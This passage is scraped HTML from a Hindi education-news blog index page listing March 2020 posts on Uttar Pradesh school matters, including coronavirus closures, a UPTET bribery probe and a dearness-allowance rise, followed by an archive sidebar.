<a class='timestamp-link' href='https://www.primarykamaster.co.in/2020/03/lucknow_14.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-03-14T07:36:00+05:30'>3/14/2020 07:36:00 am</abbr></a></div><div class='resumo'><span>  Lucknow: पर&#2367;षद&#2368;य व&#2367;द&#2381;य&#2366;लय&#2379;&#2306; म&#2375;&#2306; व&#2366;यर&#2367;&#2306;ग कर भ&#2370;ल गए कन&#2375;क&#2381;शन द&#2375;न&#2366;     </span><a class='read-more' href='https://www.primarykamaster.co.in/2020/03/lucknow_14.html'>Read More</a></div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                 <a href='https://www.primarykamaster.co.in/2020/03/uptet-2019_14.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaWFJgOKRHRKsjqAwxEjYCA7lfH5KZPxIiX_AyWMgekFWr7FxjafSQXpccyaYYhI9TVkS8FVmY8KuVV8fThRErlqImH9MvEQGJlxWDo1DGpW3Drpiq220T87mjC1fBnAkL7X12q5YTyKVi/s72-c/%25E0%25A4%25A1%25E0%25A4%2597.png) no-repeat center center;background-size:cover'><span class='thumb-overlay'/></a>
                 </div>
<div class='postags'>
<a class='यूपीटीईटी (UPTET) 2019: ऑडियो की जांच शुरू' href='https://www.primarykamaster.co.in/search/label/%E0%A4%AF%E0%A5%82%E0%A4%AA%E0%A5%80%E0%A4%9F%E0%A5%80%E0%A4%88%E0%A4%9F%E0%A5%80%20%28UPTET%29%202019%3A%20%E0%A4%91%E0%A4%A1%E0%A4%BF%E0%A4%AF%E0%A5%8B%20%E0%A4%95%E0%A5%80%20%E0%A4%9C%E0%A4%BE%E0%A4%82%E0%A4%9A%20%E0%A4%B6%E0%A5%81%E0%A4%B0%E0%A5%82' rel='tag'>य&#2370;प&#2368;ट&#2368;ईट&#2368; (UPTET) 2019: ऑड&#2367;य&#2379; क&#2368; ज&#2366;&#2306;च श&#2369;र&#2370;</a>
</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.primarykamaster.co.in/2020/03/uptet-2019_14.html'>
य&#2370;प&#2368;ट&#2368;ईट&#2368; (UPTET) 2019: ऑड&#2367;य&#2379; क&#2368; ज&#2366;&#2306;च श&#2369;र&#2370;, उत&#2381;त&#2368;र&#2381;ण कर&#2366;न&#2375; क&#2375; न&#2366;म पर घ&#2370;स म&#2366;&#2306;गन&#2375; क&#2375; म&#2366;मल&#2375; म&#2375;&#2306; ह&#2379;ग&#2368; एफआइआर, पर र&#2367;जल&#2381;ट म&#2375;&#2306; स&#2306;स&#2379;धन नह&#2368;&#2306; ह&#2379;&#2306;ग&#2366;
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'>
<a class='timestamp-link' href='https://www.primarykamaster.co.in/2020/03/uptet-2019_14.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-03-14T07:36:00+05:30'>3/14/2020 07:36:00 am</abbr></a></div><div class='resumo'><span>  य&#2370;प&#2368;ट&#2368;ईट&#2368; (UPTET) 2019: ऑड&#2367;य&#2379; क&#2368; ज&#2366;&#2306;च श&#2369;र&#2370;, उत&#2381;त&#2368;र&#2381;ण कर&#2366;न&#2375; क&#2375; न&#2366;म पर घ&#2370;स म&#2366;&#2306;गन&#2375; क&#2375; म&#2366;मल&#2375; म&#2375;&#2306; ह&#2379;ग&#2368; एफआइआर, पर र&#2367;जल&#2381;ट म&#2375;&#2306; स&#2306;स&#2379;धन नह&#2368;&#2306; ह&#2379;&#2306;ग&#2366; ...</span><a class='read-more' href='https://www.primarykamaster.co.in/2020/03/uptet-2019_14.html'>Read More</a></div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                 <a href='https://www.primarykamaster.co.in/2020/03/pratham.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhORU_tCPHtCrCIl-bl9NqNediBSBJSAjbx_sc-m2TixMqGh9yszeXEVArZppajWW0LvC6tpkSmx7CsmCB0ITs9zSAXGwFEPj5jMZ9UOl8HZasFAj5G8azFRk2pP9qhniR-wTgymdtXnIoI/s72-c/1584112678538980-0.jpg) no-repeat center center;background-size:cover'><span class='thumb-overlay'/></a>
                 </div>
<div class='postags'>
<a class='प्रथम ( PRATHAM ). संस्था द्वारा राज्य स्तर पर सन्दर्भ समूहों' href='https://www.primarykamaster.co.in/search/label/%E0%A4%AA%E0%A5%8D%E0%A4%B0%E0%A4%A5%E0%A4%AE%20%28%20PRATHAM%20%29.%20%E0%A4%B8%E0%A4%82%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BE%20%E0%A4%A6%E0%A5%8D%E0%A4%B5%E0%A4%BE%E0%A4%B0%E0%A4%BE%20%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A5%8D%E0%A4%AF%20%E0%A4%B8%E0%A5%8D%E0%A4%A4%E0%A4%B0%20%E0%A4%AA%E0%A4%B0%20%E0%A4%B8%E0%A4%A8%E0%A5%8D%E0%A4%A6%E0%A4%B0%E0%A5%8D%E0%A4%AD%20%E0%A4%B8%E0%A4%AE%E0%A5%82%E0%A4%B9%E0%A5%8B%E0%A4%82' rel='tag'>प&#2381;रथम ( PRATHAM ). स&#2306;स&#2381;थ&#2366; द&#2381;व&#2366;र&#2366; र&#2366;ज&#2381;य स&#2381;तर पर सन&#2381;दर&#2381;भ सम&#2370;ह&#2379;&#2306;</a>
</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.primarykamaster.co.in/2020/03/pratham.html'>
प&#2381;रथम ( PRATHAM ). स&#2306;स&#2381;थ&#2366; द&#2381;व&#2366;र&#2366; र&#2366;ज&#2381;य स&#2381;तर पर सन&#2381;दर&#2381;भ सम&#2370;ह&#2379;&#2306; क&#2366; गठन तथ&#2366; जनपद स&#2381;तर पर सन&#2381;दर&#2381;भ सम&#2370;ह&#2379;&#2306; द&#2381;व&#2366;र&#2366; श&#2367;क&#2381;षक&#2379;&#2306; क&#2366; प&#2381;रश&#2367;क&#2381;षण, म&#2375;&#2306;टर&#2367;&#2306;ग एवम अक&#2366;दम&#2367;क सप&#2379;र&#2381;ट द&#2367;ए ज&#2366;न&#2375; क&#2375; सम&#2381;ब&#2306;ध म&#2375;&#2306; आद&#2375;श
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'>
<a class='timestamp-link' href='https://www.primarykamaster.co.in/2020/03/pratham.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-03-14T07:35:00+05:30'>3/14/2020 07:35:00 am</abbr></a></div><div class='resumo'><span>  प&#2381;रथम ( PRATHAM ). स&#2306;स&#2381;थ&#2366; द&#2381;व&#2366;र&#2366; र&#2366;ज&#2381;य स&#2381;तर पर सन&#2381;दर&#2381;भ सम&#2370;ह&#2379;&#2306; क&#2366; गठन तथ&#2366; जनपद स&#2381;तर पर सन&#2381;दर&#2381;भ सम&#2370;ह&#2379;&#2306; द&#2381;व&#2366;र&#2366; श&#2367;क&#2381;षक&#2379;&#2306; क&#2366; प&#2381;रश&#2367;क&#2381;षण, म&#2375;&#2306;टर&#2367;&#2306;...</span><a class='read-more' href='https://www.primarykamaster.co.in/2020/03/pratham.html'>Read More</a></div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                 <a href='https://www.primarykamaster.co.in/2020/03/22_14.html' style='background:url(https://lh3.googleusercontent.com/-Rpq37U6BvOg/XmwT_-7RAMI/AAAAAAAAOdU/ew4yT16mT5MLK5HCHkS7ffNSJofJNyMAgCLcBGAsYHQ/s72-c/IMG-20200314-WA0003.jpg) no-repeat center center;background-size:cover'><span class='thumb-overlay'/></a>
                 </div>
<div class='postags'>
</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.primarykamaster.co.in/2020/03/22_14.html'>
क&#2379;र&#2379;न&#2366; व&#2366;यरस क&#2375; द&#2369;ष&#2381;प&#2381;रभ&#2366;व क&#2375; चलत&#2375; 22 म&#2366;र&#2381;च तक समस&#2381;त ब&#2379;र&#2381;ड क&#2375; म&#2366;ध&#2381;यम&#2367;क व&#2367;द&#2381;य&#2366;लय&#2379;&#2306; म&#2375;&#2306; पठन-प&#2366;ठन बन&#2381;द करन&#2375; सम&#2381;बन&#2381;ध&#2368; आद&#2375;श ज&#2366;र&#2368;, पर&#2368;क&#2381;ष&#2366; क&#2366;र&#2381;य म&#2375;&#2306; स&#2306;लग&#2381;न श&#2367;क&#2381;षक&#2379;&#2306; क&#2375; अत&#2367;र&#2367;क&#2381;त अन&#2381;य क&#2379; व&#2367;द&#2381;य&#2366;लय न ब&#2369;ल&#2366;न&#2375; क&#2366; न&#2367;र&#2381;द&#2375;श
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'>
<a class='timestamp-link' href='https://www.primarykamaster.co.in/2020/03/22_14.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-03-14T07:35:00+05:30'>3/14/2020 07:35:00 am</abbr></a></div><div class='resumo'><span>  क&#2379;र&#2379;न&#2366; व&#2366;यरस क&#2375; द&#2369;ष&#2381;प&#2381;रभ&#2366;व क&#2375; चलत&#2375; 22 म&#2366;र&#2381;च तक समस&#2381;त ब&#2379;र&#2381;ड क&#2375; म&#2366;ध&#2381;यम&#2367;क व&#2367;द&#2381;य&#2366;लय&#2379;&#2306; म&#2375;&#2306; पठन-प&#2366;ठन बन&#2381;द करन&#2375; सम&#2381;बन&#2381;ध&#2368; आद&#2375;श ज&#2366;र&#2368;, पर&#2368;क&#2381;ष&#2366; क&#2366;र&#2381;य...</span><a class='read-more' href='https://www.primarykamaster.co.in/2020/03/22_14.html'>Read More</a></div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                 <a href='https://www.primarykamaster.co.in/2020/03/22.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAAYeNLJ4eZEJDz-WgcLRq-mG96FxyPA8pu52URRPu4SB06-57hcT8fV6Unnc_mmyKHYRQD5Y7gT7dVhJcA4OVnb3-0CzoB4piCeoJ0RtfncbUTXtQx6Ueayk5LufxW8jYmBsHpAQC3O-c/s72-c/%25E0%25A4%25B8%25E0%25A5%258D%25E0%25A4%25B5.png) no-repeat center center;background-size:cover'><span class='thumb-overlay'/></a>
                 </div>
<div class='postags'>
<a class='कोरोना के चलते यूपी में 22 तक सभी शिक्षण संस्थान बंद' href='https://www.primarykamaster.co.in/search/label/%E0%A4%95%E0%A5%8B%E0%A4%B0%E0%A5%8B%E0%A4%A8%E0%A4%BE%20%E0%A4%95%E0%A5%87%20%E0%A4%9A%E0%A4%B2%E0%A4%A4%E0%A5%87%20%E0%A4%AF%E0%A5%82%E0%A4%AA%E0%A5%80%20%E0%A4%AE%E0%A5%87%E0%A4%82%2022%20%E0%A4%A4%E0%A4%95%20%E0%A4%B8%E0%A4%AD%E0%A5%80%20%E0%A4%B6%E0%A4%BF%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%A3%20%E0%A4%B8%E0%A4%82%E0%A4%B8%E0%A5%8D%E0%A4%A5%E0%A4%BE%E0%A4%A8%20%E0%A4%AC%E0%A4%82%E0%A4%A6' rel='tag'>क&#2379;र&#2379;न&#2366; क&#2375; चलत&#2375; य&#2370;प&#2368; म&#2375;&#2306; 22 तक सभ&#2368; श&#2367;क&#2381;षण स&#2306;स&#2381;थ&#2366;न ब&#2306;द</a>
</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.primarykamaster.co.in/2020/03/22.html'>
क&#2379;र&#2379;न&#2366; क&#2375; चलत&#2375; य&#2370;प&#2368; म&#2375;&#2306; 22 तक सभ&#2368; श&#2367;क&#2381;षण स&#2306;स&#2381;थ&#2366;न ब&#2306;द, सरक&#2366;र&#2368; प&#2381;र&#2366;इमर&#2368; व ज&#2370;न&#2367;यर स&#2381;क&#2370;ल&#2379;&#2306; क&#2368; पर&#2368;क&#2381;ष&#2366;ए&#2306; टल&#2368;
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'>
<a class='timestamp-link' href='https://www.primarykamaster.co.in/2020/03/22.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-03-14T07:34:00+05:30'>3/14/2020 07:34:00 am</abbr></a></div><div class='resumo'><span>  क&#2379;र&#2379;न&#2366; क&#2375; चलत&#2375; य&#2370;प&#2368; म&#2375;&#2306; 22 तक सभ&#2368; श&#2367;क&#2381;षण स&#2306;स&#2381;थ&#2366;न ब&#2306;द, सरक&#2366;र&#2368; प&#2381;र&#2366;इमर&#2368; व ज&#2370;न&#2367;यर स&#2381;क&#2370;ल&#2379;&#2306; क&#2368; पर&#2368;क&#2381;ष&#2366;ए&#2306; टल&#2368;     </span><a class='read-more' href='https://www.primarykamaster.co.in/2020/03/22.html'>Read More</a></div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                 <a href='https://www.primarykamaster.co.in/2020/03/21.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjsCb_avoejHuVvlW2DmBEE68b5vUmYTg9BHCBhAAuT0wG4pWUMzKMepFWn1BgtMqFe6axgnAF02bJyc7xIw9qlgwuCA0N53KUgefKPgV7DyRnndUY3uIV3meKI3VHl-BHiUUiym3tnJs_5/s72-c/img_5e6c1f3524929.jpg) no-repeat center center;background-size:cover'><span class='thumb-overlay'/></a>
                 </div>
<div class='postags'>
<a class='केंद्रीय कर्मियों का डीए चार फीसद बढ़ा' href='https://www.primarykamaster.co.in/search/label/%E0%A4%95%E0%A5%87%E0%A4%82%E0%A4%A6%E0%A5%8D%E0%A4%B0%E0%A5%80%E0%A4%AF%20%E0%A4%95%E0%A4%B0%E0%A5%8D%E0%A4%AE%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A4%BE%20%E0%A4%A1%E0%A5%80%E0%A4%8F%20%E0%A4%9A%E0%A4%BE%E0%A4%B0%20%E0%A4%AB%E0%A5%80%E0%A4%B8%E0%A4%A6%20%E0%A4%AC%E0%A4%A2%E0%A4%BC%E0%A4%BE' rel='tag'>क&#2375;&#2306;द&#2381;र&#2368;य कर&#2381;म&#2367;य&#2379;&#2306; क&#2366; ड&#2368;ए च&#2366;र फ&#2368;सद बढ&#2364;&#2366;</a>
</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.primarykamaster.co.in/2020/03/21.html'>
क&#2375;&#2306;द&#2381;र&#2368;य कर&#2381;म&#2367;य&#2379;&#2306; क&#2366; ड&#2368;ए च&#2366;र फ&#2368;सद बढ&#2364;&#2366;, मह&#2306;ग&#2366;ई भत&#2381;त&#2366; अब ह&#2369;आ 21 फ&#2368;सद
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'>
<a class='timestamp-link' href='https://www.primarykamaster.co.in/2020/03/21.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-03-14T07:34:00+05:30'>3/14/2020 07:34:00 am</abbr></a></div><div class='resumo'><span>  क&#2375;&#2306;द&#2381;र&#2368;य कर&#2381;म&#2367;य&#2379;&#2306; क&#2366; ड&#2368;ए च&#2366;र फ&#2368;सद बढ&#2364;&#2366;, मह&#2306;ग&#2366;ई भत&#2381;त&#2366; अब ह&#2369;आ 21 फ&#2368;सद         </span><a class='read-more' href='https://www.primarykamaster.co.in/2020/03/21.html'>Read More</a></div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post'>
<div class='block-image'><div class='thumb'>
                 <a href='https://www.primarykamaster.co.in/2020/03/blog-post_457.html' style='background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikfc9hpj-RJwf5yoE7OA2T7jh_DVhAnuk3HGaLWRN2kqm2hxwtseuJE5o1U7Uh6I8yzR_o3FYV3gomBAfYNJl0nrBxRVTIP3R2oG6m_50U3ae-DLf7Lh9paiI7w7Bwcwofno_ZgTdHeAyG/s72-c/fb.png) no-repeat center center;background-size:cover'><span class='thumb-overlay'/></a>
                 </div>
<div class='postags'>
<a class='परीक्षा कक्ष में रखे जाएंगे सैनिटाइजर व टिश्यू पेपर' href='https://www.primarykamaster.co.in/search/label/%E0%A4%AA%E0%A4%B0%E0%A5%80%E0%A4%95%E0%A5%8D%E0%A4%B7%E0%A4%BE%20%E0%A4%95%E0%A4%95%E0%A5%8D%E0%A4%B7%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%B0%E0%A4%96%E0%A5%87%20%E0%A4%9C%E0%A4%BE%E0%A4%8F%E0%A4%82%E0%A4%97%E0%A5%87%20%E0%A4%B8%E0%A5%88%E0%A4%A8%E0%A4%BF%E0%A4%9F%E0%A4%BE%E0%A4%87%E0%A4%9C%E0%A4%B0%20%E0%A4%B5%20%E0%A4%9F%E0%A4%BF%E0%A4%B6%E0%A5%8D%E0%A4%AF%E0%A5%82%20%E0%A4%AA%E0%A5%87%E0%A4%AA%E0%A4%B0' rel='tag'>पर&#2368;क&#2381;ष&#2366; कक&#2381;ष म&#2375;&#2306; रख&#2375; ज&#2366;ए&#2306;ग&#2375; स&#2376;न&#2367;ट&#2366;इजर व ट&#2367;श&#2381;य&#2370; प&#2375;पर</a>
</div></div>
<div class='post-header'>
</div>
<article>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://www.primarykamaster.co.in/2020/03/blog-post_457.html'>
पर&#2368;क&#2381;ष&#2366; कक&#2381;ष म&#2375;&#2306; रख&#2375; ज&#2366;ए&#2306;ग&#2375; स&#2376;न&#2367;ट&#2366;इजर व ट&#2367;श&#2381;य&#2370; प&#2375;पर, व&#2367;भ&#2367;न&#2381;न व&#2367;भ&#2366;ग&#2379;&#2306; क&#2375; प&#2381;रम&#2369;ख सच&#2367;व&#2379;&#2306; न&#2375; एडव&#2366;इजर&#2368; व न&#2367;र&#2381;द&#2375;श क&#2367;ए ज&#2366;र&#2368;
</a>
</h2>
</font>
<div class='date-header'>
<div id='meta-post'>
<a class='timestamp-link' href='https://www.primarykamaster.co.in/2020/03/blog-post_457.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-03-14T07:33:00+05:30'>3/14/2020 07:33:00 am</abbr></a></div><div class='resumo'><span>  पर&#2368;क&#2381;ष&#2366; कक&#2381;ष म&#2375;&#2306; रख&#2375; ज&#2366;ए&#2306;ग&#2375; स&#2376;न&#2367;ट&#2366;इजर व ट&#2367;श&#2381;य&#2370; प&#2375;पर, व&#2367;भ&#2367;न&#2381;न व&#2367;भ&#2366;ग&#2379;&#2306; क&#2375; प&#2381;रम&#2369;ख सच&#2367;व&#2379;&#2306; न&#2375; एडव&#2366;इजर&#2368; व न&#2367;र&#2381;द&#2375;श क&#2367;ए ज&#2366;र&#2368;     </span><a class='read-more' href='https://www.primarykamaster.co.in/2020/03/blog-post_457.html'>Read More</a></div>
<div style='clear: both;'></div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.primarykamaster.co.in/search?updated-max=2020-03-15T09:01:00%2B05:30&max-results=10&reverse-paginate=true' id='Blog1_blog-pager-newer-link' title='नई पोस्ट'>नई प&#2379;स&#2381;ट</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.primarykamaster.co.in/search?updated-max=2020-03-14T07:33:00%2B05:30&max-results=10' id='Blog1_blog-pager-older-link' title='पुराने पोस्ट'>प&#2369;र&#2366;न&#2375; प&#2379;स&#2381;ट</a>
</span>
<a class='home-link' href='https://www.primarykamaster.co.in/'>म&#2369;ख&#2381;यप&#2371;ष&#2381;ठ</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
सदस&#2381;यत&#2366; ल&#2375;&#2306;
<a class='feed-link' href='https://www.primarykamaster.co.in/feeds/posts/default' target='_blank' type='application/atom+xml'>
ट&#2367;प&#2381;पण&#2367;य&#2366;&#2305;
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
</div><div class='widget HTML' data-version='1' id='HTML301'>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>ब&#2381;ल&#2377;ग आर&#2381;क&#2366;इव</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(3842)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024/11/'>
नव&#2306;बर
</a>
<span class='post-count' dir='ltr'>(147)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_11_09_archive.html'>
नव&#2416; 09
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_11_08_archive.html'>
नव&#2416; 08
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_11_06_archive.html'>
नव&#2416; 06
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_11_05_archive.html'>
नव&#2416; 05
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_11_04_archive.html'>
नव&#2416; 04
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_11_03_archive.html'>
नव&#2416; 03
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_11_02_archive.html'>
नव&#2416; 02
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_11_01_archive.html'>
नव&#2416; 01
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024/10/'>
अक&#2381;ट&#2370;बर
</a>
<span class='post-count' dir='ltr'>(384)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_10_31_archive.html'>
अक&#2381;ट&#2370;&#2416; 31
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_10_30_archive.html'>
अक&#2381;ट&#2370;&#2416; 30
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_10_28_archive.html'>
अक&#2381;ट&#2370;&#2416; 28
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_10_27_archive.html'>
अक&#2381;ट&#2370;&#2416; 27
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_10_26_archive.html'>
अक&#2381;ट&#2370;&#2416; 26
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_10_25_archive.html'>
अक&#2381;ट&#2370;&#2416; 25
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_10_24_archive.html'>
अक&#2381;ट&#2370;&#2416; 24
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_10_20_archive.html'>
अक&#2381;ट&#2370;&#2416; 20
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_10_19_archive.html'>
अक&#2381;ट&#2370;&#2416; 19
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_10_18_archive.html'>
अक&#2381;ट&#2370;&#2416; 18
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_10_17_archive.html'>
अक&#2381;ट&#2370;&#2416; 17
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_10_16_archive.html'>
अक&#2381;ट&#2370;&#2416; 16
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.primarykamaster.co.in/2024_10_15_archive.html'>
